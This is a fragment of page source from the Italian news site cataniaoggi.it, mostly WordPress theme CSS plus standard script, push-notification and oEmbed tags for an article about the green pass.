        .entry-title a:visited:hover,
        .entry-title a:hover,
        .comments-area .comment-author a:hover,
        .comment .comment-reply-link:hover,
        .comments-area .reply .comment-reply-link:hover,
        .comment-meta a:visited:hover,
        body.default.archive article .entry-title a:hover,
        body.default h3.article-title.article-title-1 a:visited:hover,
        body.default h3.article-title.article-title-1 a:hover,
        .trending-posts-carousel h3.article-title a:visited:hover,
        .trending-posts-carousel h3.article-title a:hover,
        .exclusive-slides a:visited:hover,
        .exclusive-slides a:hover,
        body.default .article-title.article-title-1 a:visited:hover,
        body.default .article-title.article-title-1 a:hover,
        body.default .article-title a:visited:hover,
        body.default .article-title a:hover,

        .default .wp-block-latest-comments a:hover,
        .default .wp-block-page-list li a:hover, 
        .default .wp-block-latest-posts li a:hover, 
        .default .wp-block-archives li a:hover, 
        .default .widget_recent_comments li a:hover, 
        .default .widget_pages li a:hover, 
        .default .widget_archive li a:hover, 
        .default .widget_meta li a:hover, 
        .default .widget_nav_menu li a:hover, 
        .default .widget_recent_entries li a:hover,

        .item-metadata.posts-date a:hover,
        .hentry .header-details-wrapper .posts-author a:hover,
        .grid-item-metadata .posts-date a:hover,
        .grid-item-metadata .posts-author a:hover,
        .aft-full-title-first .author-links a:hover,
        body.default .aft-comment-count a:hover,
        body.default .aft-view-count a:hover,
        body.default.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover,
        body.dark.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover,
        body.default.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover i,
        body.dark.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover i,

        body .hentry .entry-header-details .post-excerpt a.aft-readmore:hover,
        body.dark .post-description .aft-readmore-wrapper a.aft-readmore:hover ,
        body.default .post-description .aft-readmore-wrapper a.aft-readmore:hover ,

        body.dark .item-metadata.posts-date a:hover,
        body.dark .hentry .header-details-wrapper .posts-author a:hover,
        body.dark .grid-item-metadata .posts-date a:hover,
        body.dark .grid-item-metadata .posts-author a:hover,
        body.dark .aft-full-title-first .author-links a:hover,
        body.dark .aft-comment-count a:hover,
        body.dark .aft-view-count a:hover,
        body a:hover,
        body a:focus,
        body a:active,
        body .figure-categories-2 .cat-links a
        {
        color: #0064b0;
        }

        body .sp-thumbnail-container.sp-selected-thumbnail:before,
        body #loader:after {

        border-left-color: #0064b0;

        }


    

                
        body.default .entry-header-details .post-excerpt p a,
        body.default .comment-content a,
        .widget_text a:not([class]),
        .entry-content > [class*="wp-block-"] a:not([class]),
        .entry-content > ul a:not([class]), .entry-content > ul a:not([class]):visited,
        .entry-content > ol a:not([class]), .entry-content > ol a:not([class]):visited,
        .entry-content > h1 a:not([class]), 
        .entry-content > h1 a:not([class]):visited, 
        .entry-content > h2 a:not([class]), 
        .entry-content > h2 a:not([class]):visited, 
        .entry-content > h3 a:not([class]),
        .entry-content > h3 a:not([class]):visited,
        .entry-content > h4 a:not([class]), 
        .entry-content > h4 a:not([class]):visited, 
        .entry-content > h5 a:not([class]), 
        .entry-content > h5 a:not([class]):visited, 
        .entry-content > h6 a:not([class]),
        .entry-content > h6 a:not([class]):visited,
        .entry-content > p a:not([class]), .entry-content > p a:not([class]):visited,
        a{
        color: #2196f3;

        }

        .af-tabs.nav-tabs > li.active > a,
        .af-tabs.nav-tabs > li:hover > a,
        .af-tabs.nav-tabs > li:focus > a{
        color: #2196f3;
        }

        a:visited{
        color: #2196f3;
        }
    
            body h1,
        body h2,
        body h2 span,
        body h3,
        body h4,
        body h5,
        body h6,
        body .entry-title a,
        body .wp-block-search__label,
        body #primary .widget-title,
        body .af-tabs.nav-tabs > li > a,
        body .af-tabs.nav-tabs > li.active > a, .af-tabs.nav-tabs > li:hover > a, .af-tabs.nav-tabs > li:focus > a{
        color: #000000;

        }
    
            body h1,
        body h2,
        body h2 span,
        body h3,
        body h4,
        body h5,
        body h6,
        body .wp-block-search__label {
        line-height: 1.3;
        }
    
    
        body .header-layout-2 .site-header .main-navigation.aft-sticky-navigation .site-branding .site-title a,
        body .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title a,
        body .main-navigation .menu li a button,
        body .main-navigation .menu ul.menu-desktop > li > a:visited,
        body .main-navigation .menu ul.menu-desktop > li > a .angle-down,
        body .main-navigation .menu ul.menu-desktop > li > a,
        body .search-icon,
        body .search-icon:visited,
        body .search-icon:hover,
        body .search-icon:focus,
        body .search-icon:active
        {
            color: #ffffff;
        }
        body .search-overlay.reveal-search .search-icon i.fa.fa-search:after,
        body .search-overlay.reveal-search .search-icon i.fa.fa-search:before,
        body .search-overlay.reveal-search .search-icon i.fa.search:after,
        body .ham,
        body .ham:before, 
        body .ham:after,
        body .main-navigation ul>li>a:after
        {
        background-color: #ffffff;
        }
        @media only screen and (max-width: 991px) {
            .navigation-container ul li a{
                color: #ffffff;
            }
            .main-navigation .menu .menu-mobile li a button:before, 
            .main-navigation .menu .menu-mobile li a button:after{
                background-color: #ffffff;
            }
        }
    
    
        body span.menu-description
        {
        background: #353535;
        }

    
    
        body span.menu-description
        {
        color: #ffffff;
        }

    

    
        body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title a, 
        body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .title-heading .article-title-2 a,
        body .nav-previous a, body .nav-next a,
        body.default.archive article .entry-title a,
        body.default h3.article-title a,
        body.default h3.article-title.article-title-1 a,
        body .trending-posts-carousel h3.article-title a,
        body .exclusive-slides a
        {
        color: #404040;
        }

        body.default.archive article .entry-title a:visited,
        body.default h3.article-title a:visited,
        body.default h3.article-title.article-title-1 a:visited,
        body .trending-posts-carousel h3.article-title a:visited,
        body .exclusive-slides a:visited
        {
        color: #404040;
        }

    
            body.dark .categorized-story .title-heading .article-title-2 a:visited:hover,
        body.dark .categorized-story .title-heading .article-title-2 a,
        body .categorized-story .title-heading .article-title-2 a:visited:hover,
        body .categorized-story .title-heading .article-title-2 a,
        body.dark .full-plus-list .spotlight-post:first-of-type figcaption h3 a:hover,
        body .full-plus-list .spotlight-post:first-of-type figcaption h3 a:hover,
        body.dark .slider-figcaption-1 .article-title a:visited:hover,
        body.dark .slider-figcaption-1 .article-title a:hover,
        .slider-figcaption-1 .article-title a:visited:hover,
        .slider-figcaption-1 .article-title a:hover,
        body.default .slider-figcaption-1 .slide-title a,
        body.dark .slider-figcaption-1 .slide-title a,
        body .categorized-story .title-heading .article-title-2 a,
        body .full-plus-list .spotlight-post:first-of-type figcaption h3 a{
        color: #ffffff;
        }

        body.default .slider-figcaption-1 .slide-title a:visited,
        body.dark .slider-figcaption-1 .slide-title a:visited,
        body .categorized-story .title-heading .article-title-2 a:visited,
        body.default .full-plus-list .spotlight-post:first-of-type figcaption h3 a:visited,
        body .full-plus-list .spotlight-post:first-of-type figcaption h3 a:visited{
        color: #ffffff;
        }


    
            body .figure-categories-bg .em-post-format:before{
        background: #ffffff;
        }
        body span.trending-no,
        body .em-post-format{
        color: #ffffff;
        }

    

            body,
        body button,
        body input,
        body select,
        body optgroup,
        body textarea {
        font-family: Lato;
        }

    
            body h1,
        body h2,
        body h3,
        body h4,
        body h5,
        body h6,
        .bs-exclusive-now,
        .blockspare-posts-block-post-category a,
        .blockspare-posts-block-post-grid-byline,
        body .wp-block-search__label,
        body .main-navigation a,
        body .font-family-1,
        body .site-description,
        body .trending-posts-line,
        body .exclusive-posts,
        body .widget-title,
        body .em-widget-subtitle,
        body .entry-meta .item-metadata,
        body .grid-item-metadata .item-metadata,
        body .grid-item-metadata span.item-metadata.posts-author,
        body .grid-item-metadata span.aft-comment-count,
        body .grid-item-metadata span.aft-view-count,
        body .af-navcontrols .slide-count,
        body .figure-categories .cat-links,
        body .nav-links a,
        body span.trending-no {
        font-family: Source Sans Pro;
        }

    

            .article-title, .site-branding .site-title, .main-navigation .menu ul li a, .slider-figcaption .slide-title {
        letter-spacing: 0px;
        line-height: 1.3;
        }

            <!--        category color starts-->

    
        body .figure-categories .cat-links a.category-color-1 {
        background-color: #0064b0;
        }
        .aft-main-banner-slider-list-tabbed  .af-main-banner-editors-picks .figure-categories .cat-links a.covernews-categories ,
        .aft-main-banner-slider-list .af-main-banner-editors-picks .figure-categories .cat-links a.covernews-categories ,
        body .tabbed-story .figure-categories .cat-links a.covernews-categories ,
        body .trending-story .figure-categories .cat-links a.covernews-categories.category-color-1,
        body .list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-1,
        body .full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-1,
        body .covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-1,
        body .trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-1

        {
        color: #0064b0;
        }

        body.aft-main-banner-slider-grid .trending-story .figure-categories .cat-links a.covernews-categories,
        body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-1,
        body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories,
        body .figure-categories .cat-links a.covernews-categories
        {
        color: #ffffff;
        background-color: #0064b0;
        }

        body span.header-after.category-color-1:after{
        background: #0064b0;
        }

    

    
        body .figure-categories .cat-links a.category-color-2 {
        background-color: #2a4051;
        }

        body .trending-story .figure-categories .cat-links a.covernews-categories.category-color-2,
        body .list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-2,
        body .full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-2,
        body .covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-2,
        body .trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-2
        {
        color: #2a4051;
        }

        body.aft-main-banner-slider-grid .trending-story .figure-categories .cat-links a.covernews-categories.category-color-2,
        body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-2{
        color: #ffffff;
        background-color: #2a4051;
        }

        body span.header-after.category-color-2:after{
        background: #2a4051;
        }
    
    
        body .figure-categories .cat-links a.category-color-3 {
        background-color: #d60000;
        }

        body .trending-story .figure-categories .cat-links a.covernews-categories.category-color-3,
        body .list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-3,
        body .full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-3,
        body .covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-3,
        body .trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-3
        {
        color: #d60000;
        }
        body.aft-main-banner-slider-grid .trending-story .figure-categories .cat-links a.covernews-categories.category-color-3,
        body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-3{
        color: #ffffff;
        background-color: #d60000;
        }

        body span.header-after.category-color-3:after{
        background: #d60000;
        }
    
    
        body .figure-categories .cat-links a.category-color-4 {
        background-color: #1e73be;
        }

        body .trending-story .figure-categories .cat-links a.covernews-categories.category-color-4,
        body .list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-4,
        body .full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-4,
        body .covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-4,
        body .trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-4
        {
        color: #1e73be;
        }
        body.aft-main-banner-slider-grid .trending-story .figure-categories .cat-links a.covernews-categories.category-color-4,
        body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-4{
        color: #ffffff;
        background-color: #1e73be;
        }

        body span.header-after.category-color-4:after{
        background: #1e73be;
        }
    
    
        body .figure-categories .cat-links a.category-color-5 {
        background-color: #f99500;
        }

        body .trending-story .figure-categories .cat-links a.covernews-categories.category-color-5,
        body .list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-5,
        body .full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-5,
        body .covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-5,
        body .trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-5
        {
        color: #f99500;
        }
        body.aft-main-banner-slider-grid .trending-story .figure-categories .cat-links a.covernews-categories.category-color-5,
        body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-5{
        color: #ffffff;
        background-color: #f99500;
        }

        body span.header-after.category-color-5:after{
        background: #f99500;
        }
    
    
        body .figure-categories .cat-links a.category-color-6 {
        background-color: #61c436;
        }

        body .trending-story .figure-categories .cat-links a.covernews-categories.category-color-6,
        body .list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-6,
        body .full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-6,
        body .covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-6,
        body .trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-6
        {
        color: #61c436;
        }
        body.aft-main-banner-slider-grid .trending-story .figure-categories .cat-links a.covernews-categories.category-color-6,
        body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-6{
        color: #ffffff;
        background-color: #61c436;
        }

        body span.header-after.category-color-6:after{
        background: #61c436;
        }
    
    
        body .figure-categories .cat-links a.category-color-7 {
        background-color: #a66bbe;
        }

        body .trending-story .figure-categories .cat-links a.covernews-categories.category-color-7,
        body .list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-7,
        body .full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-7,
        body .covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-7,
        body .trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-7
        {
        color: #a66bbe;
        }
        body.aft-main-banner-slider-grid .trending-story .figure-categories .cat-links a.covernews-categories.category-color-7,
        body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-7{
        color: #ffffff;
        background-color: #a66bbe;
        }

        body span.header-after.category-color-7:after{
        background: #a66bbe;
        }
    
    
        body .figure-categories .cat-links a.category-color-8 {
        background-color: #ffffff;
        color: #404040;
        }

        body .trending-story .figure-categories .cat-links a.covernews-categories.category-color-8,
        body .list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-8,
        body .full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-8,
        body .covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-8,
        body .trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-8
        {
        color: #404040;
        }
        body.aft-main-banner-slider-grid .trending-story .figure-categories .cat-links a.covernews-categories.category-color-8,
        body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-8{
        color: #404040;
        background-color: #ffffff;
        }

        body span.header-after.category-color-8:after{
        background: #ffffff;
        color: #404040;
        }
    
            body .site-footer{
        background: #1f2125;

        }

    
            body.dark .site-footer .wp-block-tag-cloud a:visited:hover, 
        body.dark .site-footer .wp-block-tag-cloud a:hover, 
        body.dark .site-footer .tagcloud a:visited:hover, 
        body.dark .site-footer .tagcloud a:hover,

        body .site-footer .wp-block-group h1,
        body .site-footer .wp-block-group h2,
        body .site-footer .wp-block-group h2 span,
        body .site-footer .wp-block-group h3,
        body .site-footer .wp-block-group h4,
        body .site-footer .wp-block-group h5,
        body .site-footer .wp-block-group h6,
        body .site-footer .wp-block-search__label,

        body.dark .site-footer a,
        body.dark .site-footer a:visited,
        body.dark .site-footer .widget ul li a,
        body.default .site-footer .recentcomments a,
        body.default .site-footer .wp-block-page-list li a, 
        body.default .site-footer .wp-block-latest-posts li a, 
        body.default .site-footer .wp-block-archives li a, 
        body.default .site-footer .widget_recent_comments li, 
        body.default .site-footer .widget_pages li a, 
        body.default .site-footer .widget_archive li a, 
        body.default .site-footer .widget_meta li a, 
        body.default .site-footer .widget_nav_menu li a, 
        body.default .site-footer .widget_recent_entries li a,
        body.default .site-footer .wp-block-latest-comments li a,
        body .site-footer .af-tabs.nav-tabs > li > a,

        body .site-footer .woocommerce ul.cart_list li a, 
        body .site-footer .woocommerce ul.product_list_widget li a,

        body .site-footer #wp-calendar caption,
        body .site-footer #wp-calendar td#today,
        body .site-footer .wp-calendar-nav a,

        body .site-footer .wp-block-calendar table caption, 
        body .site-footer #wp-calendar thead th,
        body .site-footer .wp-block-calendar table tbody,
        body .site-footer,
        body .site-footer .widget-title span,
        body .site-footer .site-title a,
        body .site-footer .site-description,
        body .site-footer a {
        color: #ffffff;

        }

        .site-footer .social-widget-menu ul li a,
        .site-footer .em-author-details ul li a,
        .site-footer .wp-block-tag-cloud.is-style-outline a,
        .site-footer .tagcloud a
        {
        border-color: #ffffff;
        }
        
        .site-footer a:visited {
        color: #ffffff;
        }


    
                body .site-info {
        background: #0064b0;

        }

    
            body .site-info,
        body .site-info a,
        body .site-info a:visited {
        color: #ffffff;

        }

    
                body .mailchimp-block {
        background: #24262b;

        }
    

            body .mc4wp-form-fields input[type="text"], body .mc4wp-form-fields input[type="email"] {
        border-color: #4d5b73;

    }
        
    
            @media only screen and (min-width: 1025px) and (max-width: 1599px) {
            body .covernews_posts_slider_widget .slider-figcaption .slide-title,
            body .af-main-banner .slider-figcaption .slide-title,
            body.aft-main-banner-slider-carousel .af-main-banner .slider-figcaption .slide-title {
            font-size: 35px;
            }
        }
        @media only screen and (min-width: 1600px) {
            body .covernews_posts_slider_widget .slider-figcaption .slide-title,
            body .af-main-banner .slider-figcaption .slide-title,
            body.aft-main-banner-slider-carousel .af-main-banner .slider-figcaption .slide-title{
                font-size: 35px;
            }
        }
        @media only screen and (max-width: 768px) {
            body .covernews_posts_slider_widget .slider-figcaption .slide-title,
            body .af-main-banner .slider-figcaption .slide-title,
            body.aft-main-banner-slider-carousel .af-main-banner .slider-figcaption .slide-title{
                font-size: 24px;
            }
        }
        @media only screen and (max-width: 480px) {
            body .covernews_posts_slider_widget .slider-figcaption .slide-title,
            body .af-main-banner .slider-figcaption .slide-title,
            body.aft-main-banner-slider-carousel .af-main-banner .slider-figcaption .slide-title{
                font-size: 18px;
            }
        }
    

    
        body,
        button,
        input,
        select,
        optgroup,
        .textwidget p,
        textarea    
        {
        font-size: 16px;
        }

        blockquote{
            font-size: calc(16px + 20%);
        }

        
    
        
        body.single .entry-content-wrap,
        body.single .hentry .entry-header-details .post-excerpt
        {
        font-size: 18px;
        }

        body .entry-content-wrap blockquote{
            font-size: calc(18px + 20%);
        }

    
            .widget-title span,
        body .covernews-heading-style,
        body .em-reated-posts .related-title,
        body blockquote cite,
        body .af-tabs.nav-tabs > li > a,
        body #secondary .af-tabs.nav-tabs > li > a,
        body #primary .af-tabs.nav-tabs > li > a,
        body footer .widget-title,
        .wp-block-group .wp-block-search__label,
        .wp-block-group .wp-block-group__inner-container h1.wp-block-heading,
        .wp-block-group .wp-block-group__inner-container h2.wp-block-heading,
        .wp-block-group .wp-block-group__inner-container h3.wp-block-heading,
        .wp-block-group .wp-block-group__inner-container h4.wp-block-heading,
        .wp-block-group .wp-block-group__inner-container h5.wp-block-heading,
        .wp-block-group .wp-block-group__inner-container h6.wp-block-heading,
        body .widget_block .wp-block-search__label,
        body .widget_block .wp-block-group__inner-container h1.wp-block-heading,
        body .widget_block .wp-block-group__inner-container h2.wp-block-heading,
        body .widget_block .wp-block-group__inner-container h3.wp-block-heading,
        body .widget_block .wp-block-group__inner-container h4.wp-block-heading,
        body .widget_block .wp-block-group__inner-container h5.wp-block-heading,
        body .widget_block .wp-block-group__inner-container h6.wp-block-heading,
        body #secondary .widget-title span,
        body span.header-after
        {
        font-size: 20px;
        }

    
            body .aft-grid-double-column .spotlight-post .article-title,
        body .latest-posts-list .archive-layout-list .entry-title,
        body .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .title-heading .article-title-2,
        body .slider-with-3-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child .title-heading .article-title-2,
        body .covernews_single_col_categorised_posts .article-title,
        body .full .spotlight-post figcaption h3 a,
        body .full-plus-list .spotlight-post:first-of-type figcaption .article-title,
        body .full-plus-list .spotlight-post:first-of-type figcaption h3 a,
        body .categorized-story .title-heading .article-title-2
        {
        font-size: 18px;
        }

        @media only screen and (max-width: 767px){
            body .aft-grid-double-column .spotlight-post .article-title,
            body .latest-posts-list .archive-layout-list .entry-title,
            body .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .title-heading .article-title-2,
            body .slider-with-3-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child .title-heading .article-title-2,
            body .covernews_single_col_categorised_posts .article-title,
            body .full .spotlight-post figcaption h3 a,
            body .full-plus-list .spotlight-post:first-of-type figcaption .article-title,
            body .full-plus-list .spotlight-post:first-of-type figcaption h3 a,
            body .categorized-story .title-heading .article-title-2
            {
                font-size: 18px;
            }
        }

        @media only screen and (min-width: 1600px){
            body .aft-grid-double-column .spotlight-post .article-title,
            body .latest-posts-list .archive-layout-list .entry-title,
            body .full-plus-list .spotlight-post:first-of-type figcaption .article-title,
            body .full-plus-list .spotlight-post:first-of-type figcaption h3 a {
                font-size: calc(18px + 4px); 
            }
        }

    
            body .slider-with-4-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .title-heading .article-title-2,
        body .slider-with-3-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:not(:first-child) .title-heading .article-title-2,
        body .nav-previous a,
        body .nav-next a,
        body .wp-block-latest-comments .wp-block-latest-comments__comment-meta,
        body .wp-block-page-list li a,
        body .wp-block-latest-posts li a,
        body .wp-block-archives li a,
        body .wp-block-categories li a,
        body .widget_recent_comments li a,
        body .widget #recentcomments li,
        body .widget_pages li a,
        body .widget_archive li a,
        body .widget_meta li a,
        body .widget_categories li,
        body .widget_nav_menu li a,
        body .widget_recent_entries li a,
        body .article-title
        {
        font-size: 15px;
        }
        body.aft-main-banner-slider-list .af-main-banner .af-main-banner-editors-picks h3.article-title,
        body.aft-main-banner-slider-list .af-main-banner .banner-trending-posts-wrapper h3.article-title,
        body .af-main-banner .af-main-banner-editors-picks .tabbed-container h3.article-title,

        body.aft-main-banner-slider-editors-picks-trending .af-main-banner .banner-trending-posts-wrapper h3.article-title,
        body.aft-main-banner-slider-list-tabbed .af-main-banner .banner-trending-posts-wrapper h3.article-title,
        
        body .exclusive-posts{
        font-size: calc(15px - 1px);
        }
        body .wp-block-tag-cloud.is-style-outline a,
        body .tagcloud a {
            font-size: calc(15px - 1px) !important;
        }
        .banner-trending-posts-wrapper h3,
        .article-tabbed-list h3.article-title, 
        body .list h3.article-title,
        body .covernews_trending_posts_carousel_widget h3.article-title,
        .full-plus-list h3.article-title,        
        body .col-sm-15 h3.article-title{
        font-size: calc(15px - 1px);
        }

    

            body.archive .latest-posts-full .entry-title,
        body.archive .content-area .page-title,
        body.search-results .content-area .header-title-wrapper .page-title,
        body header.entry-header h1.entry-title{
        font-size: 50px;
        }
        @media screen and (max-width: 768px) {
            body.archive .latest-posts-full .entry-title,
            body.archive .content-area .page-title,
            body.search-results .content-area .header-title-wrapper .page-title,
            body header.entry-header h1.entry-title{
                font-size: 28px;
            }
        }
        @media screen and (max-width: 480px) {
            body.archive .latest-posts-full .entry-title,
            body.archive .content-area .page-title,
            body.search-results .content-area .header-title-wrapper .page-title,
            body header.entry-header h1.entry-title{
                font-size: 24px;
            }
        }

    
            body #primary .em-widget-subtitle {
        font-size: 20px;
        }

    
    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
    .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1200px;
    }
    @media (min-width: 1600px){
        .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1600px;
        }
    }

    .align-content-left .elementor-section-stretched,
    .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
    }

        
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-d2a15820-e394-4013-a38c-cab821bf1e2c) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type="text/javascript" src="https://www.cataniaoggi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.cataniaoggi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="magellano_browserpush-js-extra">
/* <![CDATA[ */
var magellano_browserpush_vars = {"siteurl":"https:\/\/www.cataniaoggi.it","api_uri":"https:\/\/infinitypush.magellanotech.it","theme":"CoverNews Pro","sitename":"cataniaoggi.it","is_post":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.cataniaoggi.it/wp-content/cache/min/1/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/js/magellano_browserpush.js?ver=1759928612" id="magellano_browserpush-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.cataniaoggi.it/wp-content/cache/min/1/wp-content/plugins/magellano-mt/public/js/magellano-mt-public.js?ver=1759928612" id="magellano-mt-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.cataniaoggi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cataniaoggi.it/wp-json/wp/v2/posts/3334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cataniaoggi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.cataniaoggi.it/?p=3334' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cataniaoggi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cataniaoggi.it%2Fcronaca%2Farriva-il-green-pass-rafforzato-24-11-2021" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cataniaoggi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cataniaoggi.it%2Fcronaca%2Farriva-il-green-pass-rafforzato-24-11-2021&#038;format=xml" />
<script>var magellanoWebPushData = {"site":"cataniaoggi.it","vapid_key":"BLb9VfO0-d-JJkHpm_MTZgEpofdnuwWyHlB42O04eGt5a20_KBs5TjqKenq7N2CISTueJxkHtXNocrKUXVWdJpg","magellano_webpush_api":"https:\/\/infinitypush.magellanotech.it\/api\/push"}</script><script data-minify="1" src="https://www.cataniaoggi.it/wp-content/cache/min/1/wp-content/plugins/magellano-mt/includes/modules/magellano_webpush/js/magellano_webpush.js?ver=1759928612" data-rocket-defer defer></script><link rel="pingback" href="https://www.cataniaoggi.it/xmlrpc.php">        <style type="text/css"></style>
        <style type="text/css" id="custom-background-css"></style>
	<link rel="icon" href="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-favicon-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-favicon.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-favicon.jpeg" />
<meta name="msapplication-TileImage" content="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-favicon.jpeg" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rll-youtube-player .play{--wpr-bg-d2a15820-e394-4013-a38c-cab821bf1e2c: url('https://www.cataniaoggi.it/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
